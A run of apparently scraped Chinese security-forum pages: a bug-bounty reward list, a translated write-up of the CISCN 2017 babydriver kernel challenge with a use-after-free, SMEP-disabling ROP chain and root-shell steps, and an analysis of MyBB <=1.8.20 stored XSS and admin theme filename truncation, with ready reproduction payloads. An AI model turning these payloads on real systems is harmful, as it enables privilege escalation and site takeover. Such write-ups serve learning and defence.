活动一:九月月度奖励,最高奖励一万元,获奖的白帽子如下:
第1名:九江墨眉网络科技有限公司,积分1125分;奖励人民币税后10000元。
第2名:kernel _dbg,积分960分;奖励人民币8000元。
第3名:Gr36_,积分910分;奖励人民币7000元。
第4名:换个昵称,积分490分;奖励人民币6000元。
第5名:索马里的海贼,积分480分;奖励人民币5000元。
第6名:mramydnei,积分450分;奖励人民币4000元。
第7名:A,积分390分;奖励人民币3000元。
第8名:飞扬风,积分390分;奖励人民币2000元。
第9名:bey0nd,积分390分;奖励人民币1000元。
第10名:272199019,积分370分;奖励人民币500元。
[i]*积分相同按照先达到积分的时间排名[/i]
活动三:6000元悬赏严重漏洞活动之额外奖励计划(详见[https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.9EqGZQ&id=29)。获奖的白帽子如下:](https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.9EqGZQ&id=29)。获奖的白帽子如下:)
1、Gr36_,奖励人民币税后500元。
其中,多挖多得劳模奖:获得奖励500元。
2、K,奖励人民币税后1500元。
其中,多挖多得劳模奖:获得奖励500元;越难越嗨魔王奖:获得奖励1000元。
恭喜以上获奖的白帽子们。10月奖励同9月(详见[https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33),大家继续加油哦。](https://xianzhi.aliyun.com/notice/detail.htm?spm=a2c0h.8049718.0.0.tSdAko&id=33),大家继续加油哦。) | 社区文章 |
# linux-kernel-pwn-ciscn2017-babydriver
##### 译文声明
本文是翻译文章,文章原作者 平凡路上,文章来源:平凡路上
原文地址:<https://mp.weixin.qq.com/s/HGzihicoSldq4tTO6IQ0JA>
译文仅供参考,具体内容表达以及含义原文为准。
作者:平凡路上
上一篇文章利用栈溢出介绍了基本的内核中利用rop以及ret2usr来进行提权的两种方式,其中更常用的会是用ret2usr,因为完全使用rop是很费力的一件事情。
为了防止内核执行用户代码导致提权发生的情况的发生,出现了`smep`(Supervisor Mode Execution Protection)机制。
## smep简介
SMAP(Supervisor Mode Access Prevention,管理模式访问保护)和SMEP(Supervisor Mode
Execution
Prevention,管理模式执行保护)的作用分别是禁止内核访问用户空间的数据和禁止内核执行用户空间的代码。arm里面叫PXN(Privilege
Execute Never)和PAN(Privileged Access
Never)。SMEP类似于NX,不过一个是在内核态中,一个是在用户态中;NX一样SMAP/SMEP需要处理器支持。
可以通过cat /proc/cpuinfo查看是否开启了smep:
/ $ grep smep /proc/cpuinfo
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx lm constant_tsc nopl xtopology pni cx16 x2apic hypervisor smep
在qemu中可通过启动脚本查看是否开启了smep:
#!/bin/bash
qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep -s
内核代码中通过cr4寄存器的值来判断系统是否开启了smep,cr4寄存器各个位的含义如下表所示:
bit | label | description
---|---|---
0 | vme | virtual 8086 mode extensions
1 | pvi | protected mode virtual interrupts
2 | tsd | time stamp disable
3 | de | debugging extensions
4 | pse | page size extension
5 | pae | physical address extension
6 | mce | machine check exception
7 | pge | page global enable
8 | pce | performance monitoring counter enable
9 | osfxsr | os support for fxsave and fxrstor instructions
10 | osxmmexcpt | os support for unmasked simd floating point exceptions
11 | umip | user mode instruction prevention (#GP on SGDT, SIDT, SLDT, SMSW,
and STR instructions when CPL > 0)
13 | vmxe | virtual machine extensions enable
14 | smxe | safer mode extensions enable
17 | pcide | pcid enable
18 | osxsave | xsave and processor extended states enable
20 | smep | supervisor mode executions protection enable
21 | smap | supervisor mode access protection enable
所以如果内核开启了smep的话,能直接想到的就是通过内核中的代码将该位置0,关闭smep后,后面再执行ret2usr就比较方便了。
关闭 smep 保护,常用一个固定值 `0x6f0`,即 `mov cr4, 0x6f0`。可以在内核中寻找能组成 `mov cr4,
0x6f0`的gadget来关闭smep,如下所示:
pop rdi; ret;
0x6f0;
mov cr4, rdi; pop rbp; ret;
0
ret2usr
## ciscn2017-babydriver
### 描述
题目下载下来后,查看目录,`boot.sh`是启动脚本,`bzImage`是内核镜像,`rootfs.cpio`是文件系统:
$ ll
-rwxr-xr-x 1 raycp raycp 219 Oct 11 01:09 boot.sh
-rwxr-xr-x 1 raycp raycp 6.7M Jun 16 2017 bzImage
-rwxr-xr-x 1 raycp raycp 4.4M Oct 11 06:10 rootfs.cpio
启动脚本如下:
$ cat boot.sh
#!/bin/bash
qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep
程序开启了smep,可以在其中加入`-s`以方便调试。
提取文件系统
mv rootfs.cpio rootfs.cpio.gz
gunzip ./rootfs.cpio.gz
./extract-cpio.sh
# extract-cpio.sh
#mkdir cpio
#cd cpio
#cp ../$1 ./
#cpio -idmv < $1
进入到文件系统中查看目录:
$ ls
bin etc home init lib linuxrc proc rootfs.cpio sbin sys tmp usr
查看`init`内容:
# raycp @ ubuntu in ~/work/kernel/babydriver/cpio [0:49:45]
$ cat init
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -d 0 -f
通过`insmod
/lib/modules/4.4.72/babydriver.ko`知道要分析的目标是`babydriver.ko`,同时可以将`setsid
cttyhack setuidgid 1000 sh`改为`setsid cttyhack setuidgid 0 sh`以拿到root权限方便调试。
因为没有linux原始内核镜像`vmlinux`,所以需要使用脚本[extract-vmlinux](https://github.com/torvalds/linux/blob/master/scripts/extract-vmlinux)从bzImage中提取出`vmlinux`:
./extract-vmlinux ./bzImage > vmlinux
接下来对ko进行分析。
### 漏洞分析
将babydriver.ko拖入ida,在进行分析之前也可以执行`ropper --file ./vmlinux --nocolor >
ropgadget.txt`将gadget提取出来,因为该过程需要不少时间。
$ checksec babydriver.ko
[*] '/home/raycp/work/kernel/babydriver/babydriver.ko'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x0)
`babydriver_init`实现了一个标准的[设备驱动](https://blog.csdn.net/zqixiao_09/article/details/50839042),主要分析目标在于`fops`中的函数指针。
模块中存在一个全局变量`babydev_struct`,其定义如下:
00000000 babydevice_t struc ; (sizeof=0x10, align=0x8, copyof_429)
00000000 ; XREF: .bss:babydev_struct/r
00000000 device_buf dq ? ; XREF: babyrelease+6/r
00000000 ; babyopen+26/w ... ; offset
00000008 device_buf_len dq ? ; XREF: babyopen+2D/w
00000008 ; babyioctl+3C/w ...
00000010 babydevice_t ends
`babyopen`函数代码如下:
int __fastcall babyopen(inode *inode, file *filp)
{
__int64 v2; // rdx
_fentry__(inode, filp);
babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 37748928LL, 64LL);
babydev_struct.device_buf_len = 0x40LL;
printk("device open\n", 37748928LL, v2);
return 0;
}
申请了0x40大小的堆空间到`device_buf`中,并将长度到`device_buf_len`中。
`babyrelease`函数则是释放`device_buf`指向的空间:
int __fastcall babyrelease(inode *inode, file *filp)
{
__int64 v2; // rdx
_fentry__(inode, filp);
kfree(babydev_struct.device_buf);
printk("device release\n", filp, v2);
return 0;
}
`babywrite`函数的功能是如果用户数据长度不大于该空间长度,则往该空间中写入相应用户数据。
ssize_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
ssize_t result; // rax
ssize_t v6; // rbx
_fentry__(filp, buffer);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_from_user();
result = v6;
}
return result;
}
`babyread`函数的功能则是用户若读取的数据长度不大于空间长度,将数据读取到用户空间。
ssize_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
ssize_t result; // rax
ssize_t v6; // rbx
_fentry__(filp, buffer);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_to_user(buffer);
result = v6;
}
return result;
`babyioctl`提供了申请指定大小的堆空间的能力。
__int64 __fastcall babyioctl(file *filp, unsigned int command, unsigned __int64 arg)
{
size_t v3; // rdx
size_t len; // rbx
__int64 v5; // rdx
__int64 result; // rax
_fentry__(filp, *(_QWORD *)&command);
len = v3;
if ( command == 0x10001 )
{
kfree(babydev_struct.device_buf);
babydev_struct.device_buf = (char *)_kmalloc(len, 0x24000C0LL);
babydev_struct.device_buf_len = len;
printk("alloc done\n", 0x24000C0LL, v5);
result = 0LL;
}
else
{
printk(&unk_2EB, v3, v3);
result = -22LL;
}
return result;
}
按照用户空间的pwn题的思路好像是没什么问题的,但是这个设备存在于内核空间当中,这样的实现就会导致形成`uaf`漏洞。
因为内核空间是所有进程都共享内存,如果打开了两个设备,会导致两个设备都对同一个全局指针`babydev_struct`具备相应的读写能力。若将其中一个关闭,内存会被释放。由于全局指针未清0,另一个设备仍然可以对该内存进行读写,导致形成`uaf`漏洞。
## 漏洞利用
利用这个uaf漏洞,存在两种利用方法:
* 利用uaf直接修改进程的`struct cred`实现提权。
* 利用uaf修改结构体函数指针,控制程序流进行提权。
首先解释第一种解法,`struct cred`结构体如下:
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
} __randomize_layout;
每个进程对应于一个`struct cred`结构体,该结构体中的`uid`、`gid`等记录了进程的权限,如果可以将其修改为0,便实现了提权。
`struct cred`大小为`0xa8`(可数源码或编译一个带符号的内核进行查看)。
具体的利用步骤如下:
1. 调用`babyopen`打开两个`babydev`设备,它们的`babydev_struct.device_buf`指向同一块内存。
2. 调用`babyioctl`将申请大小为0xa8的内存空间。
3. `babyrelease`释放其中一个`babydev`设备,`device_buf`被释放,但另一个`babydev`设备仍然对该空间具备读写能力。
4. `fork`创建一个新的进程,内核会为其分配一个`struct cred`,为上面的刚刚释放的空间,所以未关闭的`babydev`拥有对这个`struct cred`空间写数据的能力。
5. `babywrite`将0数据写到`uid`、`gid`、`suid`、`sgid`、`euid`、`egid`等字段,进行提权,返回后创建root shell。
另一个解法则是利用uaf修改结构体函数指针,实现控制程序执行流,最终实现提权。
具体的做法是利用`struct tty_struct`结构体以及`struct tty_operations`结构体,两个结构体定义如下。
`struct tty_struct`结构体定义:
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
`struct tty_operations`定义:
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;
利用uaf,控制`struct tty_struct`结构体,将该结构体中的第五个字段`const struct tty_operations
*ops`指向到我们伪造的`struct tty_operations`结构体。
`struct
tty_operations`结构体中的函数指针则是对应于相应的函数,如在用户空间调用write对该设备进行操作,最终会调用到该结构体中的`int
(*write)(struct tty_struct * tty, const unsigned char *buf, int count);`函数。
`struct tty_struct`结构体大小为`0x2e0`,打开tty设备会创建该结构体,我们可以创建`ptmx`设备实现`struct
tty_struct`结构体的创建。ptmx设备是tty设备的一种,当使用open函数打开时,通过系统调用进入内核,创建新的文件结构体,最终创建`struct
tty_struct`结构体。
将该结构体中的`ops`指针指向伪造的`const struct
tty_operations`结构体,实现在对该设备进行操作时调用相应的函数指针时,实现程序流的控制。
可以选择对设备进行`write`操作,修改`const struct tty_operations`结构体的`write`函数指针实现控制流的劫持。
能够劫持控制流后,需要做的操作包括关闭smep;ret2usr提权;返回到用户空间创建root shell。
在执行到write函数指针时,rax是指向`const struct tty_operations`结构体的,所以可以先stack
pivot来进行rop。能够进行stack pivot的gadget有两条,一条是`xchg esp, eax`;一条是`mov rsp,
rax`。第一条需要mmap一个空间,实现stack
pivot;第二个则不需要,而且第二条gadget还是两条指令的拼接,很有意思,所以在这里选择第二条gadget来进行stack pivot。
`mov rsp,rax ; dec ebx ; ret`指令的地址是`0xFFFFFFFF8181BFC5`,该地址的指令实际上是:
pwndbg> x/3i 0xFFFFFFFF8181BFC5
0xffffffff8181bfc5: mov rsp,rax
0xffffffff8181bfc8: dec ebx
0xffffffff8181bfca: jmp 0xffffffff8181bf7e
pwndbg> x/3i 0xffffffff8181bf7e
0xffffffff8181bf7e: ret
可以看到该gadget是由两条指令拼接成的`mov rsp,rax ; dec ebx ;
ret`指令,所以一开始我在`ropper`以及`ropgadget`导出来的gadget中都没有找到该指令,经过请教`V1NKe`师傅,知道了是用IDA找到的,师傅还是强。
在进行了stack
pivot后,就比较容易了,首先利用两条gadget关闭smep;可以执行用户空间代码后,ret2usr进行提权;最终返回到用户空间创建root
shell。最终的gadget链如下:
uint64_t fake_tty_operations[30] = {
prdi_ret,
0x6f0,
mov_cr4_rdi_p_ret,
0,
ret,
ret,
prdi_ret,
mov_rsp_rax_ret,
(uint64_t)privilege_escalate,
swapgs_p_ret,
0,
iretq_ret,
(uint64_t)root_shell,
user_cs,
user_rflags,
user_sp,
user_ss
};
## 小结
对待问题还是要找寻本质,理清思路,解决问题。
相关脚本及文件[链接](https://github.com/ray-cp/linux_kernel_pwn/tree/master/ciscn2017_babydriver)
## 参考链接
1. [linux漏洞缓解机制介绍](https://bbs.pediy.com/thread-226696.htm)
2. [Linux 字符设备驱动结构(一)—— cdev 结构体、设备号相关知识解析](https://blog.csdn.net/zqixiao_09/article/details/50839042)
3. [Linux Pwn技巧总结_1](https://xz.aliyun.com/t/4529#toc-18)
4. [【KERNEL PWN】CISCN 2017 babydriver题解](http://p4nda.top/2018/10/11/ciscn-2017-babydriver/) | 社区文章 |
**作者:LoRexxar'@知道创宇404实验室**
**日期:2019年6月12日**
**英文版本:<https://paper.seebug.org/954/>**
2019年6月11日,RIPS团队在团队博客中分享了一篇[MyBB <= 1.8.20: From Stored XSS to
RCE](https://blog.ripstech.com/2019/mybb-stored-xss-to-rce/),文章中主要提到了一个Mybb18.20中存在的存储型xss以及一个后台的文件上传绕过。
其实漏洞本身来说,毕竟是需要通过XSS来触发的,哪怕是储存型XSS可以通过私信等方式隐藏,但漏洞的影响再怎么严重也有限,但漏洞点却意外的精巧,下面就让我们一起来详细聊聊看...
# 漏洞要求
## 储存型xss
* 拥有可以发布信息的账号权限
* 服务端开启视频解析
* <=18.20
## 管理员后台文件创建漏洞
* 拥有后台管理员权限(换言之就是需要有管理员权限的账号触发xss)
* <=18.20
# 漏洞分析
在原文的描述中,把多个漏洞构建成一个利用链来解释,但从漏洞分析的角度来看,我们没必要这么强行,我们分别聊聊这两个单独的漏洞:储存型xss、后台任意文件创建。
## 储存型xss
在Mybb乃至大部分的论坛类CMS中,一般无论是文章还是评论又或是的什么东西,都会需要在内容中插入图片、链接、视频等等等,而其中大部分都是选择使用一套所谓的“伪”标签的解析方式。
也就是说用户们通过在内容中加入`[url]`、`[img]`等“伪”标签,后台就会在保存文章或者解析文章的时候,把这类“伪”标签转化为相应的`<a>`、`<img>`,然后输出到文章内容中,而这种方式会以事先规定好的方式解析和处理内容以及标签,也就是所谓的白名单防御,而这种语法被称之为[bbcode](https://zh.wikipedia.org/wiki/BBCode)。
这样一来攻击者就很难构造储存型xss了,因为除了这些标签以外,其他的标签都不会被解析(所有的左右尖括号以及双引号都会被转义)。
function htmlspecialchars_uni($message)
{
$message = preg_replace("#&(?!\#[0-9]+;)#si", "&", $message); // Fix & but allow unicode
$message = str_replace("<", "<", $message);
$message = str_replace(">", ">", $message);
$message = str_replace("\"", """, $message);
return $message;
}
正所谓,有人的地方就会有漏洞。
在这看似很绝对的防御方式下,我们不如重新梳理下Mybb中的处理过程。
在`/inc/class_parse.php` line 435 的 `parse_mycode`函数中就是主要负责处理这个问题的地方。
function parse_mycode($message, $options=array())
{
global $lang, $mybb;
if(empty($this->options))
{
$this->options = $options;
}
// Cache the MyCode globally if needed.
if($this->mycode_cache == 0)
{
$this->cache_mycode();
}
// Parse quotes first
$message = $this->mycode_parse_quotes($message);
// Convert images when allowed.
if(!empty($this->options['allow_imgcode']))
{
$message = preg_replace_callback("#\[img\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback1'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback2'), $message);
$message = preg_replace_callback("#\[img align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback3'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*) align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback4'), $message);
}
else
{
$message = preg_replace_callback("#\[img\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback1'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback2'), $message);
$message = preg_replace_callback("#\[img align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback3'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*) align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback4'), $message);
}
// Convert videos when allow.
if(!empty($this->options['allow_videocode']))
{
$message = preg_replace_callback("#\[video=(.*?)\](.*?)\[/video\]#i", array($this, 'mycode_parse_video_callback'), $message);
}
else
{
$message = preg_replace_callback("#\[video=(.*?)\](.*?)\[/video\]#i", array($this, 'mycode_parse_video_disabled_callback'), $message);
}
$message = str_replace('$', '$', $message);
// Replace the rest
if($this->mycode_cache['standard_count'] > 0)
{
$message = preg_replace($this->mycode_cache['standard']['find'], $this->mycode_cache['standard']['replacement'], $message);
}
if($this->mycode_cache['callback_count'] > 0)
{
foreach($this->mycode_cache['callback'] as $replace)
{
$message = preg_replace_callback($replace['find'], $replace['replacement'], $message);
}
}
// Replace the nestable mycode's
if($this->mycode_cache['nestable_count'] > 0)
{
foreach($this->mycode_cache['nestable'] as $mycode)
{
while(preg_match($mycode['find'], $message))
{
$message = preg_replace($mycode['find'], $mycode['replacement'], $message);
}
}
}
// Reset list cache
if($mybb->settings['allowlistmycode'] == 1)
{
$this->list_elements = array();
$this->list_count = 0;
// Find all lists
$message = preg_replace_callback("#(\[list(=(a|A|i|I|1))?\]|\[/list\])#si", array($this, 'mycode_prepare_list'), $message);
// Replace all lists
for($i = $this->list_count; $i > 0; $i--)
{
// Ignores missing end tags
$message = preg_replace_callback("#\s?\[list(=(a|A|i|I|1))?&{$i}\](.*?)(\[/list&{$i}\]|$)(\r\n?|\n?)#si", array($this, 'mycode_parse_list_callback'), $message, 1);
}
}
$message = $this->mycode_auto_url($message);
return $message;
}
当服务端接收到你发送的内容时,首先会处理解析`[img]`相关的标签语法,然后如果开启了`$this->options['allow_videocode']`(默认开启),那么开始解析`[video]`相关的语法,然后是`[list]`标签。在488行开始,会对`[url]`等标签做相应的处理。
if($this->mycode_cache['callback_count'] > 0)
{
foreach($this->mycode_cache['callback'] as $replace)
{
$message = preg_replace_callback($replace['find'], $replace['replacement'], $message);
}
}
我们把上面的流程简单的具象化,假设我们在内容中输入了
[video=youtube]youtube.com/test[/video][url]test.com[/url]
后台会首先处理`[video]`,然后内容就变成了
<iframe src="youtube.com/test">[url]test.com[/url]
然后会处理`[url]`标签,最后内容变成
<iframe src="youtube.com/test"><a href="test.com"></a>
乍一看好像没什么问题,每个标签内容都会被拼接到标签相应的属性内,还会被`htmlspecialchars_uni`处理,也没办法逃逸双引号的包裹。
但假如我们输入这样的内容呢?
[video=youtube]http://test/test#[url]onload=alert();//[/url]&1=1[/video]
首先跟入到函数`/inc/class_parse.php line 1385行 mycode_parse_video`中
链接经过`parse_url`处理被分解为
array (size=4)
'scheme' => string 'http' (length=4)
'host' => string 'test' (length=4)
'path' => string '/test' (length=5)
'fragment' => string '[url]onmousemove=alert();//[/url]&1=1' (length=41)
然后在1420行,各个参数会被做相应的处理,由于我们必须保留`=`号以及`/` 号,所以这里我们选择把内容放在fragment中。
在1501行case youtube中,被拼接到id上
case "youtube":
if($fragments[0])
{
$id = str_replace('!v=', '', $fragments[0]); // http://www.youtube.com/watch#!v=fds123
}
elseif($input['v'])
{
$id = $input['v']; // http://www.youtube.com/watch?v=fds123
}
else
{
$id = $path[1]; // http://www.youtu.be/fds123
}
break;
最后id会经过一次htmlspecialchars_uni,然后生成模板。
$id = htmlspecialchars_uni($id);
eval("\$video_code = \"".$templates->get("video_{$video}_embed", 1, 0)."\";");
return $video_code;
当然这并不影响到我们上面的内容。
到此为止我们的内容变成了
<iframe width="560" height="315" src="//www.youtube.com/embed/[url]onload=alert();//[/url]" frameborder="0" allowfullscreen></iframe>
紧接着再经过对`[url]`的处理,上面的内容变为
<iframe width="560" height="315" src="//www.youtube.com/embed/<a href="http://onload=alert();//" target="_blank" rel="noopener" class="mycode_url">http://onload=alert();//</a>" frameborder="0" allowfullscreen></iframe>
我们再把前面的内容简化看看,链接由
[video=youtube]http://test/test#[url]onload=alert();//[/url]&1=1[/video]
变成了
<iframe src="//www.youtube.com/embed/<a href="http://onload=alert();//"..."></iframe>
由于我们插入在`iframe`标签中的href被转变成了`<a href="http://onload=alert();//">`,
由于双引号没有转义,所以iframe的href在a标签的href中被闭合,而原本的a标签中的href内容被直接暴露在了标签中,onload就变成了有效的属性!
最后浏览器会做简单的解析分割处理,最后生成了相应的标签,当url中的链接加载完毕,标签的动作属性就可以被触发了。
## 管理员后台文件创建漏洞
在Mybb的管理员后台中,管理员可以自定义论坛的模板和主题,除了普通的导入主题以外,他们允许管理员直接创建新的css文件,当然,服务端限制了管理员的这种行为,它要求管理员只能创建文件结尾为`.css`的文件。
/admin/inc/functions_themes.php line 264
function import_theme_xml($xml, $options=array())
{
...
foreach($theme['stylesheets']['stylesheet'] as $stylesheet)
{
if(substr($stylesheet['attributes']['name'], -4) != ".css")
{
continue;
}
...
看上去好像并没有什么办法绕过,但值得注意的是,代码中先将文件名先写入了数据库中。
紧接着我们看看数据库结构
我们可以很明显的看到name的类型为varchar且长度只有30位。
如果我们在上传的xml文件中构造name为`tttttttttttttttttttttttttt.php.css`时,name在存入数据库时会被截断,并只保留前30位,也就是`tttttttttttttttttttttttttt.php`.
<?xml version="1.0" encoding="UTF-8"?>
<theme>
<stylesheets>
<stylesheet name="tttttttttttttttttttttttttt.php.css">
test
</stylesheet>
</stylesheets>
</theme>
紧接着我们需要寻找一个获取name并创建文件的地方。
在/admin/modules/style/themes.php 的1252行,这个变量被从数据库中提取出来。
theme_stylesheet 的name作为字典的键被写入相关的数据。
当`$mybb->input['do'] == "save_orders"`时,当前主题会被修改。
在保存了当前主题之后,后台会检查每个文件是否存在,如果不存在,则会获取name并写入相应的内容。
可以看到我们成功的写入了php文件
# 完成的漏洞复现过程
## 储存型xss
找到任意一个发送信息的地方,如发表文章、发送私信等....
发送下面这些信息
[video=youtube]http://test/test#[url]onload=alert();//[/url]&amp;1=1[/video]
然后阅读就可以触发
## 管理员后台文件创建漏洞
找到后台加载theme的地方
构造上传文件test.xml
<?xml version="1.0" encoding="UTF-8"?>
<theme>
<stylesheets>
<stylesheet name="tttttttttttttttttttttttttt.php.css">
test
</stylesheet>
</stylesheets>
</theme>
需要注意要勾选 Ignore Version Compatibility。
然后查看Theme列表,找到新添加的theme
然后保存并访问相应tid地址的文件即可
# 补丁
* <https://github.com/mybb/mybb/commit/44fc01f723b122be1bc8daaca324e29b690901d6>
## 储存型xss
这里的iframe标签的链接被encode_url重新处理,一旦被转义,那么`[url]`就不会被继续解析,则不会存在问题。
## 管理员后台文件创建漏洞
在判断文件名后缀之前,加入了字符数的截断,这样一来就无法通过数据库字符截断来构造特殊的name了。
# 写在最后
整个漏洞其实说到实际利用来说,其实不算太苛刻,基本上来说只要能注册这个论坛的账号就可以构造xss,由于是储存型xss,所以无论是发送私信还是广而告之都有很大的概率被管理员点击,当管理员触发之后,之后的js构造exp就只是代码复杂度的问题了。
抛开实际的利用不谈,这个漏洞的普适性才更加的特殊,bbcode是现在主流的论坛复杂环境的解决方案,事实上,可能会有不少cms会忽略和mybb一样的问题,毕竟人才是最大的安全问题,当人自以为是理解了机器的一切想法时,就会理所当然得忽略那些还没被发掘的问题,安全问题,也就在这种情况下悄然诞生了...
* * * | 社区文章 |
# 如何Fuzz ELF文件中的任意函数
##### 译文声明
本文是翻译文章,文章原作者 hugsy,文章来源:blahcat.github.io
